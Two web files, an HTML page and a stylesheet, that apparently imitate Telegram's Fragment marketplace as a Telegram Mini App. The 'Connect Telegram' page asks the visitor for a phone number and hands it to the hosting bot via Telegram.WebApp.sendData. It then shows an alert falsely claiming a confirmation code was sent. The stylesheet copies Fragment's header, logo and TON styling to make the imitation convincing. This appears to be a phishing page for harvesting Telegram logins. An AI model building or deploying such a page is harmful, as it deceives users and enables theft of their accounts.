
<file: connect-telegram.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connect Telegram - Fragment</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="telegram-login">
        <h1 class="telegram-login-header">Connect Telegram</h1>
        <div class="telegram-login-content">
            <p class="telegram-login-text">
                Enter your phone number. A confirmation code will be sent via Telegram.
            </p>
            <input type="tel" class="form-input" placeholder="Phone number" id="phone-input">
            <button class="login-button" id="login-submit">Next</button>
        </div>
        <a href="index.html" class="back-button">← Back to Fragment</a>
    </div>

    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <script>
        Telegram.WebApp.ready();

        document.getElementById('login-submit').addEventListener('click', function() {
            const phone = document.getElementById('phone-input').value;
            if (phone) {
                Telegram.WebApp.sendData(JSON.stringify({ phone }));
                alert('Confirmation code sent to: ' + phone);
            } else {
                alert('Please enter your phone number');
            }
        });
    </script>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Roboto', -apple-system, BlinkMacSystemFont, 'Segoe UI', Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

body {
    background-color: #121519;
    color: #fff;
    line-height: 1.5;
    min-height: 100vh;
}

.emoji_image {
    background-color: #121519;
}

.no-transition {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}

.progress-bar {
    display: none;
}

.tm-header {
    display: flex;
    align-items: center;
    padding: 8px 20px;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    gap: 16px;
    min-height: 56px;
}

.tm-header-logo {
    display: flex;
    align-items: center;
    flex-shrink: 0;
}

.tm-logo {
    display: flex;
    align-items: center;
    text-decoration: none;
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    letter-spacing: 0.5px;
}

.tm-logo-icon {
    width: 28px;
    height: 28px;
    border-radius: 6px;
    margin-right: 8px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.tm-logo-icon::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, #0088cc, #0055aa);
    mask: url('images/icon.png') center/contain no-repeat;
    -webkit-mask: url('images/icon.png') center/contain no-repeat;
}

.tm-logo-icon img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: none; 
}

.tm-logo-text {
    display: inline-block;
}

.tm-header-body {
    flex: 1;
    display: flex;
    justify-content: center;
    position: relative;
}

.tm-header-tabs-wrap {
    display: flex;
    position: relative;
    padding-bottom: 4px;
}

.tm-header-tabs {
    display: flex;
    gap: 0;
    background: transparent;
    border-radius: 0;
    padding: 0;
    position: relative;
}

.tm-header-tab {
    padding: 8px 16px;
    text-decoration: none;
    color: rgba(255, 255, 255, 0.7);
    font-weight: 500;
    font-size: 14px;
    transition: all 0.2s ease;
    white-space: nowrap;
    position: relative;
    border: none;
    background: transparent;
}

.tm-header-tab:hover {
    color: rgba(255, 255, 255, 0.9);
    background: transparent;
}

.tm-header-tab.tab-active {
    color: #fff;
    background: transparent;
    box-shadow: none;
}

.tm-header-tabs-indicator {
    position: absolute;
    bottom: -8px;
    height: 3px;
    background: #0088cc;
    border-radius: 3px 3px 0 0;
    box-shadow: 0 0 8px rgba(0, 136, 204, 0.6);
    transition: all 0.3s ease;
    z-index: 2;
}

.tm-label-new {
    background: #0088cc;
    color: white;
    font-size: 10px;
    font-weight: 700;
    padding: 1px 4px;
    border-radius: 4px;
    margin-left: 4px;
    line-height: 1;
}

.tm-header-tab-label-new {
    position: relative;
    top: -1px;
}

.tm-header-actions {
    display: flex;
    gap: 8px;
}

.tm-header-actions-thin {
    display: none;
}

.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 8px 16px;
    border-radius: 8px;
    font-weight: 500;
    font-size: 14px;
    cursor: pointer;
    border: none;
    transition: all 0.2s ease;
    text-decoration: none;
}

.btn-default {
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
}

.btn-default:hover {
    background-color: rgba(255, 255, 255, 0.15);
}

.btn-primary {
    background-color: #0088cc;
    color: #fff;
}

.btn-primary:hover {
    background-color: #0077b3;
}

.tm-header-action {
    padding: 6px 12px;
}

.icon {
    width: 16px;
    height: 16px;
    margin-right: 6px;
}

.icon-connect-telegram {
    background-color: #0088cc;
    border-radius: 50%;
    position: relative;
}

.icon-connect-telegram::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 8px;
    height: 8px;
    background-color: #fff;
    border-radius: 50%;
}

.icon-connect-ton {
    background-color: #0088cc;
    border-radius: 50%;
    position: relative;
}

.icon-connect-ton::after {
    content: "T";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: white;
    font-size: 9px;
    font-weight: bold;
}

.tm-button-label {
    white-space: nowrap;
}

.tm-main {
    padding: 60px 24px;
    text-align: center;
    max-width: 1200px;
    margin: 0 auto;
}

.tm-main-intro {
    max-width: 600px;
    margin: 0 auto 40px;
}

.tm-main-intro-header {
    font-size: 42px;
    font-weight: 700;
    margin-bottom: 20px;
    background: linear-gradient(90deg, #fff, #aaa);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    letter-spacing: -0.5px;
}

.tm-main-intro-text {
    font-size: 16px;
    color: rgba(255, 255, 255, 0.7);
    line-height: 1.6;
}

.tm-main-intro-text b {
    color: #fff;
    font-weight: 500;
}

.tm-main-intro-text a {
    color: #0088cc;
    text-decoration: none;
}

.tm-main-intro-text a:hover {
    text-decoration: underline;
}

.icon-after::after {
    content: "→";
    margin-left: 4px;
}

.tm-section {
    margin-top: 32px;
    padding: 24px;
    background: rgba(255, 255, 255, 0.03);
    border-radius: 12px;
    border: 1px solid rgba(255, 255, 255, 0.05);
}

.tm-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
}

.tm-section-header-text {
    font-size: 20px;
    font-weight: 600;
}

.wide-only {
    display: block;
}

.thin-only {
    display: none;
}

.tm-table-wrap {
    overflow-x: auto;
}

.tm-table {
    width: 100%;
    border-collapse: collapse;
}

.tm-table th {
    text-align: left;
    padding: 14px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.7);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.tm-table td {
    padding: 14px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.tm-table tr:last-child td {
    border-bottom: none;
}

.tm-table tr:hover {
    background: rgba(255, 255, 255, 0.02);
}

.table-cell {
    display: block;
    text-decoration: none;
    color: inherit;
}

.table-cell-value {
    font-weight: 500;
    margin-bottom: 4px;
}

.table-cell-desc {
    font-size: 13px;
    color: rgba(255, 255, 255, 0.6);
}

.accent-color {
    color: #0088cc;
}

.tm-web3-address .subdomain {
    font-weight: 500;
}

.tm-web3-address .domain {
    color: rgba(255, 255, 255, 0.6);
}

.icon-ton {
    position: relative;
    padding-left: 20px;
}

.icon-ton::before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 14px;
    height: 14px;
    background: linear-gradient(135deg, #0088cc, #00aaff);
    border-radius: 50%;
}

@media (max-width: 768px) {
    .tm-header-tabs-indicator {
        bottom: -6px;
        height: 3px;
    }
    
    .tm-header-body {
        order: 3;
        width: 100%;
        margin-top: 8px;
    }
    
    .tm-header-tabs {
        width: 100%;
        justify-content: flex-start;
        overflow-x: auto;
        padding-bottom: 2px;
    }
    
    .tm-header-tab {
        padding: 6px 12px;
        font-size: 13px;
    }
    
    .tm-header-actions-wide {
        display: none;
    }
    
    .tm-header-actions-thin {
        display: flex;
    }
    
    .tm-main-intro-header {
        font-size: 32px;
    }
    
    .tm-main {
        padding: 32px 16px;
    }
    
    .tm-section {
        padding: 16px;
        margin-top: 24px;
    }
    
    .wide-only {
        display: none;
    }
    
    .thin-only {
        display: block;
    }
    
    .tm-header-tabs-indicator {
        bottom: -6px;
        height: 3px;
    }
    
    .btn {
        padding: 6px 12px;
        font-size: 13px;
    }
    
    .tm-header-action {
        padding: 4px 10px;
    }
}

.tm-x-scrollable {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.tm-x-scrollable::-webkit-scrollbar {
    display: none;
}

.js-header-logo, .js-logo, .js-random-logo, .js-logo-hoverable,
.js-x-scrollable, .js-search-results, .js-autoscrollable, 
.js-autoscroll-body, .js-timer-wrap {
}

.clearfix::after {
    content: "";
    display: table;
    clear: both;
}

.tm-row-selectable {
    cursor: pointer;
}

.tm-high-cells tr {
    height: 64px;
}

.tm-nowrap {
    white-space: nowrap;
}

.tm-table-fixed {
    table-layout: fixed;
}

.thin-last-col, .wide-last-col {
}

.tab-content {
    transition: opacity 0.3s ease;
}
</file>
